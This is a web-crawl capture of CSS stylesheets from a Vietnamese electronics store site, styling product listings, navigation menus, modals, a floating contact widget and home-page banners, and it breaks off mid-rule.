.prod-viewed h2, .prod-viewed .h2 {
    font-size: 18px;
    font-weight: bold;
    margin: 5px 15px;
}
.row-prod {
    width: 100%;
    float: left;
    border-top: 1px solid #ddd;
    padding: 5px 0 5px 0;
    overflow: hidden;
}
.prod-item {
    position: relative;
}
.img-thumb-view {
    width: 40%;
    float: left;
    margin: 5px;
    position: relative;
    text-align: center;
}
.cir-discount {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 28px;
    line-height: 28px;
    height: 28px;
    border-radius: 16px;
    background-color: #0089e0;
    color: #fff;
    right: 15px;
    font-size: .9em;
    text-align: center;
}
.img-thumb-view img {
    max-width: 100%;
    max-height: 100%;
}
.txt-thumb-view {
    width: 60%;
    float: left;
    margin: 5px;
}
.txt-thumb-view p:first-child {
    font-weight: 600;
}
.price-old {
    text-decoration: line-through;
    color: #999;
}
.price-new {
    color: #da251c;
    font-weight: bold;
    font-size: 1.1em;
}
.list-prod-view > div {
	border-top: 1px solid #ddd;
}
#lnav-container {
  background: #fff;
  padding: 15px;
}
/* top menu */
/* #menu-topmenu {
  font-family:'Oswald'
} */
#menu-topmenu > ul{display:flex}
#menu-topmenu > ul > li {
  position: relative;
}
/* #menu-topmenu > ul > li:last-child a{ */
  /* padding-right:0 */
/* } */
#menu-topmenu > ul > li:after{
	position: absolute;
	content: "";
	height: 70%;
	top: 15%;
	width: 1px;
	background: #fff;
	display: inline-block;
}
#menu-topmenu li ul {
  text-align: left;
  position: absolute;
  width: 217px;
  background: #fff;
  display: none;
  z-index: 9999;
  top: 100%;
  padding-left: 0;
  margin: 0;
  left: 0;
}
#menu-topmenu li ul li{
  width: 100%;
  position:relative;
  font-family: 'Roboto', 'Helvetica Neue', Helvetica, Arial;
}
#menu-topmenu li.hoverme ul li ul{
  margin-left:176px;
  display:none;
  position:absolute;
  top:-20px;
}
#menu-topmenu li.hoverme ul li:hover ul{
  display:block;
}
#menu-topmenu li:hover{
  background: #f5f5f5;
}
#menu-topmenu ul li.hoverme ul{
  display:block;
  padding:10px;
}
#menu-topmenu > ul > li > a{
  font-size:14.4px;
  color:#181617;
  padding:14px;
  text-transform: uppercase;
  display: inline-block;
  font-weight:700;
  text-decoration: none;
}
/* #menu-topmenu > ul > li.hoverme > a,
#menu-topmenu > ul > li > a:hover{
  color:#e30e7b
} */
/* #menu-topmenu > ul > li:last-child > a{padding-right: 0px;} */
#menu-topmenu ul li ul a{
  font-size:13px;
  line-height:20px;
  padding:7px 15px;
  display:block;
  z-index:6;
  position:relative;
}

#menu-topmenu > ul > li.megamenu.hoverme > a:before {
  content: '';
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  position: absolute;
  margin-left: -14px;
  bottom: 0px;
  left: 50%;
  border-bottom: 7px solid #fff;
  opacity: 1;
  bottom: 0;
  transition: all 0.5s ease;
  transition-delay: 0.1s;
}
.hassub > a {
  position: relative
}
#menu-topmenu li.hoverme ul.catid400{
  width:940px;
  height:350px;
  margin-left:-5px;
  padding:20px;
}
#menu-topmenu li.hoverme ul.catid400 ul{
  margin-left:0;
  margin-top:10px;
  padding:0;
  display:block;
  position:static;
  width:180px;
}
#menu-topmenu li.hoverme ul.catid400 > li > a{
  font-weight:700;
  margin-top:10px;
  text-transform:uppercase;
}
#menu-topmenu li.hoverme ul.catid400 li{
  float:left;
  width:auto;
}
.lithumb{
  width:220px !important;
}
.lithumb a{
  margin-right:-10px;
  padding:0 !important;
}
#menu-topmenu > ul > li.megamenu433 a{color:red}
#menu-topmenu > ul > li.megamenu.megamenu433.hoverme > a:before {
  display:none;
}
a.button-menu{
  /* display: block; */
  width: 52px;
  height: 46px;
  padding: 11px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
}
a.button-menu:before,
.button-menu:after
{
	content: '';
	display: block;
	background: #fff;
	height: 2px;
}
a.button-menu span
{
	background: #fff;
	display: block;
	height: 2px;
	margin: 6px 0;
}
#menu-mobile {
  display: none;
}
#menu-mobile.mm-menu_opened {
  display: block;
}
.box-category .home-menu{
	padding: 0;
	margin: 0;
	border-bottom: 1px solid #ffd505;
}
.box-category .home-menu-item li{
	float: right;
	font-size: 13px;
}
.box-category{
	border: 1px solid #ffd504;
	margin-bottom: 15px;
}
.manufacturer {
	min-height: 20px;
	padding: 5px 0;
  color: #080;
}
.certificate {
	background-image: url(/media/data/logo/ec-anh-hung-phat.png), url(/media/data/logo/iso-9001-anh-hung-phat-1.png);
  background-position: 65px 0, 120px top;
  background-repeat: no-repeat, no-repeat;
	background-size: contain;
	height: 28px;
	margin-top: 8px;
}
.product-thumb img {
	border: 1px solid #ddd;
}
.send-support {
    background-color: #0ea200;
    font-size: 18px;
    position: relative;
		border-radius: 3px;
}
.icon-love {
    /* background: url(/media/data/logo/OnlineSupport.png) no-repeat center center; */
    border-right: 1px solid #fff;
		color: white;
		line-height: 40px;
		font-size: 15px;
		font-weight: 700;
}
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 9999; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
.modal-content {
  background-color: #fefefe;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 60%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
#comment_cart table{
  width: 100%;
}
.success{
  background: #57e457;
  padding: 8px;
  border-radius: 5px;
  font-size: 14px;
  display: inline-block;
  margin-bottom: 15px;
}

@media only screen and (max-width: 740px) {
  .modal-content{
    width: 100%;
  }
  .whm-logo a{
    text-align: center;
  }
	.header {
		position: sticky;
		top: 0;
		z-index: 99
	}
	iframe {
		width: auto !important;
	}
}
#toc{
  display:table;
  width:auto;
  border:1px solid #dbdbdb;
  padding:10px 10px 10px;
  background:#f2f2f2;
  margin-top: 5px;
}
#toc .toc4{
  padding-left:20px
}
#toc .toc3{
  padding-left:10px
}
.newscontent #toc h1,
.newscontent #toc h2,
.newscontent #toc h3,
.newscontent #toc h4{
  font-size: 14px;
}
.newscontent img::after {
  content: attr(alt);
}
.arcontactus-widget.right.arcontactus-message{right:20px}
.arcontactus-widget.right.arcontactus-message{bottom:20px}
.arcontactus-widget .arcontactus-message-button
.pulsation{-webkit-animation-duration:2s;animation-duration:2s}
.arcontactus-widget.md .arcontactus-message-button,.arcontactus-widget.md.arcontactus-message{width:60px;height:60px}
.arcontactus-widget{opacity:0;transition:.2s opacity}
.arcontactus-widget *{box-sizing:border-box}
.arcontactus-widget.left.arcontactus-message{left:20px;right:auto}
.arcontactus-widget.left .arcontactus-message-button{right:auto;left:0}
.arcontactus-widget.left .arcontactus-prompt{left:80px;right:auto;transform-origin:0 50%}
.arcontactus-widget.left .arcontactus-prompt:before{border-right:8px solid #FFF;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent;right:auto;left:-15px}
.arcontactus-widget.left .messangers-block{right:auto;left:0;-webkit-transform-origin:10% 105%;-ms-transform-origin:10% 105%;transform-origin:10% 105%}
.arcontactus-widget.left .callback-countdown-block{left:0;right:auto}
.arcontactus-widget.left .callback-countdown-block::before,.arcontactus-widget.left .messangers-block::before{left:25px;right:auto}
.arcontactus-widget.md .callback-countdown-block,.arcontactus-widget.md .messangers-block{bottom:70px}
.arcontactus-widget.md .arcontactus-prompt{bottom:5px}
.arcontactus-widget.md.left .callback-countdown-block:before,.arcontactus-widget.md.left .messangers-block:before{left:21px}
.arcontactus-widget.md.left .arcontactus-prompt{left:70px}
.arcontactus-widget.md.right .callback-countdown-block:before,.arcontactus-widget.md.right .messangers-block:before{right:21px}
.arcontactus-widget.md.right .arcontactus-prompt{right:70px}
.arcontactus-widget.md .arcontactus-message-button .pulsation{width:74px;height:74px}
.arcontactus-widget.md .arcontactus-message-button .callback-state,.arcontactus-widget.md .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}
.arcontactus-widget.sm .arcontactus-message-button,.arcontactus-widget.sm.arcontactus-message{width:50px;height:50px}
.arcontactus-widget.sm .callback-countdown-block,.arcontactus-widget.sm .messangers-block{bottom:60px}
.arcontactus-widget.sm .arcontactus-prompt{bottom:0}
.arcontactus-widget.sm.left .callback-countdown-block:before,.arcontactus-widget.sm.left .messangers-block:before{left:16px}
.arcontactus-widget.sm.left .arcontactus-prompt{left:60px}
.arcontactus-widget.sm.right .callback-countdown-block:before,.arcontactus-widget.sm.right .messangers-block:before{right:16px}
.arcontactus-widget.sm.right .arcontactus-prompt{right:60px}
.arcontactus-widget.sm .arcontactus-message-button .pulsation{width:64px;height:64px}
.arcontactus-widget.sm .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}
.arcontactus-widget.sm .arcontactus-message-button .static{margin-top:-16px}
.arcontactus-widget.sm .arcontactus-message-button .callback-state{width:40px;height:40px;margin-top:-20px;margin-left:-20px}
.arcontactus-widget.active{opacity:1}
.arcontactus-widget .icons.hide,.arcontactus-widget .static.hide{opacity:0;transform:scale(0)}
.arcontactus-widget.arcontactus-message{z-index:10000;right:20px;bottom:20px;position:fixed!important;height:70px;width:70px}
.arcontactus-widget .arcontactus-message-button{width:70px;position:absolute;height:70px;right:0;background-color:red;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}
.arcontactus-widget .arcontactus-message-button p{font-family:Ubuntu,Arial,sans-serif;color:#fff;font-weight:700;font-size:10px;line-height:11px;margin:0}
.arcontactus-widget .arcontactus-message-button .pulsation{width:84px;height:84px;background-color:red;border-radius:50px;position:absolute;left:-7px;top:-7px;z-index:-1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:arcontactus-pulse 2s infinite;animation:arcontactus-pulse 2s infinite}
.arcontactus-widget .arcontactus-message-button .icons{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px}
.arcontactus-widget .arcontactus-message-button .static{position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-26px;width:52px;height:52px;text-align:center}
.arcontactus-widget .arcontactus-message-button .static img{display:inline}
.arcontactus-widget .arcontactus-message-button .static svg{width:24px;height:24px;color:#FFF}
.arcontactus-widget .arcontactus-message-button.no-text .static{margin-top:-12px}
.arcontactus-widget .pulsation:nth-of-type(2n){-webkit-animation-delay:.5s;animation-delay:.5s}
.arcontactus-widget .pulsation.stop{-webkit-animation:none;animation:none}
.arcontactus-widget .icons-line{top:10px;left:12px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:cubic-bezier(.13,1.49,.14,-.4);-o-transition:cubic-bezier(.13,1.49,.14,-.4);-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);height:24px;transition:.2s all}
.arcontactus-widget .icons,.arcontactus-widget .static{transition:.2s all}
.arcontactus-widget .icons-line.stop{-webkit-animation-play-state:paused;animation-play-state:paused}
.arcontactus-widget .icons-line span{display:inline-block;width:24px;height:24px;color:red}
.arcontactus-widget .icons-line span i,.arcontactus-widget .icons-line span svg{width:24px;height:24px}
.arcontactus-widget .icons-line span i{display:block;font-size:24px;line-height:24px}
.arcontactus-widget .icons-line img,.arcontactus-widget .icons-line span{margin-right:40px}
.arcontactus-widget .icons.hide .icons-line{transform:scale(0)}
.arcontactus-widget .icons .icon:first-of-type{margin-left:0}
.arcontactus-widget .arcontactus-close{color:#FFF}
.arcontactus-widget .arcontactus-close svg{-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0);-webkit-transition:ease-in .12s all;-o-transition:ease-in .12s all;transition:ease-in .12s all;display:block}
.arcontactus-widget .arcontactus-close.show-messageners-block svg{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}
.arcontactus-widget .arcontactus-prompt,.arcontactus-widget .messangers-block{background:center no-repeat #FFF;box-shadow:0 0 10px rgba(0,0,0,.6);width:240px;position:absolute;bottom:80px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:14px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;z-index:10000}
.arcontactus-widget .arcontactus-prompt:before,.arcontactus-widget .messangers-block:before{position:absolute;bottom:-7px;right:25px;left:auto;display:inline-block!important;border-right:8px solid transparent;border-top:8px solid #FFF;border-left:8px solid transparent;content:''}
.arcontactus-widget .arcontactus-prompt.show-messageners-block,.arcontactus-widget .messangers-block.show-messageners-block{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.arcontactus-widget .arcontactus-prompt{color:#787878;font-family:Arial,sans-serif;font-size:16px;line-height:18px;width:auto;bottom:10px;right:80px;white-space:nowrap;padding:18px 20px 14px}
.arcontactus-widget .arcontactus-prompt:before{border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #FFF;border-bottom:8px solid transparent;bottom:16px;right:-15px}
.arcontactus-widget .arcontactus-prompt.active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{position:absolute;right:6px;top:6px;cursor:pointer;z-index:100;height:14px;width:14px;padding:2px}
.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg{height:10px;width:10px;display:block}
.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing{border-radius:10px;display:inline-block;left:3px;padding:0;position:relative;top:4px;width:50px}
.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div{position:relative;float:left;border-radius:50%;width:10px;height:10px;background:#ccc;margin:0 2px;-webkit-animation:arcontactus-updown 2s infinite;animation:arcontactus-updown 2s infinite}
.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(2){animation-delay:.1s}
.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(3){animation-delay:.2s}
.arcontactus-widget .messangers-block.sm .messanger{padding-left:50px;min-height:44px}
.arcontactus-widget .messangers-block.sm .messanger span{height:32px;width:32px;margin-top:-16px}
.arcontactus-widget .messangers-block.sm .messanger span svg{height:20px;width:20px;margin-top:-10px;margin-left:-10px}
.arcontactus-widget .messanger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;cursor:pointer;width:100%;padding:8px 20px 8px 60px;position:relative;min-height:54px;text-decoration:none}
.arcontactus-widget .messanger:hover{background-color:#EEE}
.arcontactus-widget .messanger:before{background-repeat:no-repeat;background-position:center}
.arcontactus-widget .messanger.facebook span{background:#0084ff}
.arcontactus-widget .messanger.viber span{background:#7c529d}
.arcontactus-widget .messanger.telegram span{background:#2ca5e0}
.arcontactus-widget .messanger.skype span{background:#31c4ed}
.arcontactus-widget .messanger.email span{background:#ff8400}
.arcontactus-widget .messanger.contact span{background:#7eb105}
.arcontactus-widget .messanger.call-back span{background:#54cd81}
.arcontactus-widget .messanger span{position:absolute;left:10px;top:50%;margin-top:-20px;display:block;width:40px;height:40px;border-radius:50%;background-color:#0084ff;margin-right:10px;color:#FFF;text-align:center;vertical-align:middle}
.arcontactus-widget .messanger span i,.arcontactus-widget .messanger span svg{width:24px;height:24px;vertical-align:middle;text-align:center;display:block;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}
.arcontactus-widget .messanger span i{font-size:24px;line-height:24px}
.arcontactus-widget .messanger p{margin:0;font-family:Arial,sans-serif;font-size:14px;color:rgba(0,0,0,.87)}
.msg-item-telegram-plane > span {
	padding-top: 10px
}
@-webkit-keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}
@media (max-width:468px){.arcontactus-widget.opened.arcontactus-message,.arcontactus-widget.opened.left.arcontactus-message{width:auto;right:20px;left:20px}}
@keyframes arcontactus-updown{0%,100%,43%{transform:translate(0,0)}25%,35%{transform:translate(0,-10px)}}
@-webkit-keyframes arcontactus-updown{0%,100%,43%{transform:translate(0 0)}25%,35%{transform:translate(-10px 0)}}
@keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}
@-webkit-keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}
@keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}
@-webkit-keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}

.contact-item {
	position: relative
}
.contact-item:before {
	position: absolute;
	content: "Zalo";
	height: 40px;
	width: 40px;
	background: #1EBEA5;
	left: 11px;
	border-radius: 50%;
	color: white;
	line-height: 41px;
	text-align: center;
	font-weight: 600;
}
.hotline.contact-item:before,
.telephone.contact-item:before {
	content: '';
	background-color: #4EB625;
	background-image: url("./images/call-icon.svg");
	background-size: 22px;
}
.messenger.contact-item:before {
	content: '';
	background-color: #567AFF;
	background-image: url("./images/mess-icon.svg");
	background-size: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://anhhungphat.vn/static/Content/css/home.css?v=10
body_size: 6343
content:
/*Banner 2018*/
.homebanner_new
{
    margin: 0 0 10px 0;
    float: right;
    width: 936px;
    height: 425px;
}
.homebanner_new_slide
{
    float: left;
    /* width: 666px; */
    width: 100%;
    height: 100%;
}
.homebanner_new_event
{
    float: right;
    /* width: 260px; */
    height: 100%;
}
.homebanner_new_event ul li
{
    float: left;
    margin-bottom: 8px;
}
.homebanner_new_event ul li:last-child
{
    margin-bottom:0px;
}
.homebanner_new_event ul li img
{
    width:100%;
    max-height:140px;
}
.homebanner_new_slide .eB_slide
{
    position: relative;
    width: 100%;
    overflow: hidden;
}
.homebanner_new_slide .eB_slide_banner
{
    height: 370px;
    left: 0px;
}
.homebanner_new_slide .eB_slide_banner li
{
    float: left;
}
.homebanner_new_slide .eB_slide_action
{
    left: 0px;
    height: 55px;
    overflow: hidden;
    background-color: #fff;
}
.homebanner_new_slide .eB_slide_action li
{
    border-top: 2px solid #fff;
    padding: 8px 0 10px;
    height: 100%;
    width: 133px;
    float: left;
    overflow: hidden;
}
.homebanner_new_slide .eB_slide_action li a
{
    text-decoration: none;
    border-right: 1px solid #dfdfdf;
    color: #333;
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    text-align: center;
    line-height: 17px;
}
.homebanner_new_slide .eB_slide_action li.last-child a
{
    border-right: none;
}
.homebanner_new_slide .eB_slide_action li.active, .homebanner_new_slide .eB_slide_action li:hover
{
    border-top: 2px solid #e3007b;
    font-weight: bold;
    color: #e3007b;
}
.homebanner_new_slide .eB_slide_action li.active a, .homebanner_new_slide .eB_slide_action li:hover a
{
    font-weight: bold;
    color: #e3007b;
}
.homebanner_new_slide .eB_slide_nav
{
    background: url(images/eB_slide_nav.png) no-repeat 0px 0px transparent;
    position: absolute;
    z-index: 1;
    top: 160px;
    width: 30px;
    height: 51px;
}
.homebanner_new_slide .eB_slide_nav_left
{
    left: 0;
}
.homebanner_new_slide .eB_slide_nav_right
{
    background: url(images/eB_slide_nav.png) no-repeat -30px 0px transparent;
    right: 0;
}
/*-------------------------------- menu pl-ct ----------------------------------*/
.home-pl
{
    margin-bottom: 10px;
}
.home-banner
{
    position:relative;
    overflow: hidden;
    list-style: none;
    margin: 0 0 9px 0;
    padding: 0;
}
.home-banner li
{
    float: left;
}
.home-banner li:first-child
{
    width: 66.3265306122%;
}
.home-banner li:nth-child(2)
{
    float: right;
    width: 33.1632653061%;
}
.home-banner li:nth-child(2):after
{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    content: "";
    background: #ffffff;
}
.home-banner li:nth-child(2):before
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 1px;
    content: "";
    background: #ffffff;
}
.home-banner li img
{
    width: 100%;
    max-height: 220px;
}
.home-menu-logo
{
}
.home-menu-logo ul
{
    /*    overflow: hidden;*/
    display: table;
    width: 100%;
}
.home-menu-logo ul li
{
    display: table-cell;
    line-height: 50px;
    text-align: center;
    padding: 0;
}
.home-menu-logo ul li img
{
    max-width: 100%;
}
.home-menu
{
    overflow: hidden;
    padding: 10px 0 0 0;
    font-size: 12px;
    margin-bottom: 10px;
    background: #f8bf2f;
}

.home-menu .home-menu-item
{
    overflow: hidden;
    height: 39px;
    list-style: none;
    margin: 0;
    padding: 0;
}
.home-menu-item li
{
    display: inline-block;
    margin-right: 40px;
}
.home-menu-item li a
{
    color: #3a3a3c;
    line-height: 39px;
    display: block;
    /* padding-top: 7px; */
}
.home-menu-item li a:hover
{
    color: #ed1c24;
    text-decoration: underline;
}
.home-menu-head
{
    float: left;
    position: relative;
    margin-right: 20px;
    background-color: #ed1b24;
}
.home-menu-head a:hover{
  text-decoration: none;
}
.home-menu-head a
{
    color: #000;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    display: block;
    padding: 11px 2px 11px 57px;
    min-width: 280px;
    /* text-shadow: 1px 1px 0 #000; */
}
.home-menu-head a:after{
  /* position: absolute;
  width: 0;
  height: 0;
  content: "";
  border-width: 20px;
  border-style: solid;
  border-color: transparent #fff transparent transparent;
  right: 0;
  top: 0; */
}
/* .home-menu-head.home-menu-head-544 a
, .home-menu-head.home-menu-head-507 a
, .home-menu-head.home-menu-head-2754 a
, .home-menu-head.home-menu-head-2755 a
, .home-menu-head.home-menu-head-2788 a
{
    color: #0083cb;
} */
.home-menu-head.home-menu-head-507
{
    background: url(/media/data/logo/icon-machine.png) no-repeat 15px 9px #F8BF30;
}
.home-menu-head.home-menu-head-544
, .home-menu-head.home-menu-head-2754
, .home-menu-head.home-menu-head-2755
{
    background: url(images/dien-lanh.png) no-repeat 20px 9px #e3007b;
}
.home-menu-head.home-menu-head-2788
{
    background: url(images/icon-fan.png) no-repeat 20px 9px #e3007b;
}
.home-menu-head.home-menu-head-508
{
    background: url(images/gia-dung.png) no-repeat 20px 9px #8cc63e;
}
.home-menu-head.home-menu-head-516
{
    background: url(images/dien-thoai.png) no-repeat 20px 9px #fcb040;
}
.home-menu-head.home-menu-head-513
{
    background: url(images/laptop.png) no-repeat 20px 14px #12a89d;
}
.home-menu-head.home-menu-head-644
{
    background: url(images/thiet-bi-van-phong.png) no-repeat 16px 14px #fcb040;
    background-size: 52px;
}
.home-menu-head.home-menu-head-511
{
    background: url(images/may-anh.png) no-repeat 20px 13px #00adef;
}
.home-menu-head.home-menu-head-540
{
    background: url(images/phu-kien.png) no-repeat 20px 10px #e3007b;
}
.home-menu-head.home-menu-head-606
{
    background: url(images/noithat.png) no-repeat 20px center #ed1b24;
}
/*---------  BANNER 2018 -----------*/
.home-banner-2018
{
    display:inline-block;
    position:relative;
}
.home-banner-2018 li
{
    position:relative;
    float:left;
    height:160px;
    width:270px;
}
.home-banner-2018 li:nth-child(2)
{
    float:left;
    width:270px;
}
.home-banner-2018 li:nth-child(1)
{
    margin-right:8px;
    width:380px;
    height:320px;
}
.home-banner-2018 li:nth-child(6)
{
    position:absolute;
    right:0;
    top:0;
    width:240px;
    height:320px;
    z-index:1;
}
.home-banner-2018 li img
{
    position:relative;
    width:100%;
    height:100%;
    max-height:unset;
    opacity: 1;
    z-index:1;
}
.home-banner-2018 li img:hover
{
    box-shadow: 1px 1px 1px 1px #cecacc;
    z-index:2;
    transition: opacity .3s ease-in;
}
.home-brand-news
{
    position:absolute;
    border:1px solid #f5f7f8;
    background-color:#fff;
    right:0;
    top:0;
    padding:7px;
    width:240px;
    height:320px;
    z-index:2;
}
.home-brand-news .brand-list
{

}
.home-brand-news .brand-list li
{
    float:left;
    width:50%;
    height:42px;
    border-bottom:solid 1px #eff0f1;
    margin: auto;
    text-align:center;
}
.home-brand-news .brand-list li:nth-child(2n)
{
    width:50%;
    border-left:solid 1px #eff0f1;
}
.home-brand-news .brand-list li a
{
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    height: 42px;
    width: 100%;
}
.home-brand-news .brand-list li a img
{
    display:block;
    max-width: 90% !important;
    margin: auto;
}
.home-brand-news .ns-list
{

}
.home-brand-news .ns-list li
{
    padding:8px 0 5px 0;
    line-height:20px;
    overflow:hidden;
    width:100%;
    height:50px;
    border-bottom:1px solid #dddee1;
}
.home-brand-news .ns-list li a
{
    color:#333;
}
/*-------------------------------- Product list ----------------------------------*/
.hpl-item
{
    margin: 0 0 20px 0;
}
.hpl-item-ul
{
    list-style: none;
    border-left: 1px solid #e7e7e8;
    border-top: 1px solid #e7e7e8;
    display: inline-block;
    width: 100%;
}
.hpl-item-li
{
    float: left;
    width: 20%;
    height: 258px;
    position: relative;
    border-right: 1px solid #e7e7e8;
    border-bottom: 1px solid #e7e7e8; /*    border-top: 1px solid #ffffff;     border-left: 1px solid #ffffff; */
}
.hpl-item-li > div
{
    padding-top: 15px;
}
.hpl-item-li .hpl-item-image
{
    width: 259px;
    height: 160px;
    margin: auto;
    text-align: center;
    vertical-align: middle;
    display: table-cell;
}
.hpl-item-li .hpl-item-image a
{
}
.hpl-item-li .hpl-item-image img
{
    max-height: 144px;
    max-width: 216px;
}
.hpl-item-li .hpl-item-price
{
}
.hpl-item-li .hpl-item-discount
{
    position: absolute;
    z-index: 2;
    right: 10px;
    top: 106px;
    background: url("images/type-discount.png") no-repeat scroll center center transparent;
    background-size: cover;
    width: 54px;
    height: 54px;
    color: #f8f06a;
    font: bold 13px/54px Roboto;
    text-align: center;
}
.hpl-item-li .hpl-item-pmarket
{
    position: absolute;
    top: 118px;
    right: 16px;
}
.hpl-item-li .draw-price
{
    position: relative;
}
.hpl-item-li .hpl-item-pmarket .draw-price:after
{
    content: "";
    position: absolute;
    left: -16%;
    top: 43%;
    height: 1px;
    width: 115%;
    z-index: 1;
    background: #ed1c24;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price:after, .hpl-item-li.hpl-item-li-big .hpl-item-pmarket .draw-price:after
{
    height: 2px;
}
.hpl-item-li .draw-price-content
{
}
.hpl-item-li .draw-price-content span
{
    width: 11px;
    height: 16px;
    display: inline-block;
    margin-left: -6px;
    background: url(images/numberfull.png) no-repeat;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-0
{
    background-position: -630px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-1
{
    background-position: -658px -220px;
    width: 10px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-2
{
    background-position: -681px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-3
{
    background-position: -708px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-4
{
    background-position: -733px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-5
{
    background-position: -760px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-6
{
    background-position: -786px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-7
{
    background-position: -812px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-8
{
    background-position: -838px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-view-9
{
    background-position: -864px -220px;
}
.hpl-item-li .draw-price-content .drw-pri-small-last
{
    background-position: -889px -220px;
}

.hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-dot
{
    background-position: -914px -220px;
    width: 7px;
}
/*-------------------------------------------------------------*/
.hpl-item-li .hpl-item-pbuy
{
    position: absolute;
    top: 138px;
    right: 10px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content span
{
    width: 23px;
    height: 32px;
    display: inline-block;
    margin-left: -11px;
    background: url(images/numberfull.png) no-repeat;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-0
{
    background-position: -3px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-1
{
    background-position: -58px -220px;
    width: 20px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-2
{
    background-position: -107px -220px;
    width: 24px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-3
{
    background-position: -164px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-4
{
    background-position: -217px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-5
{
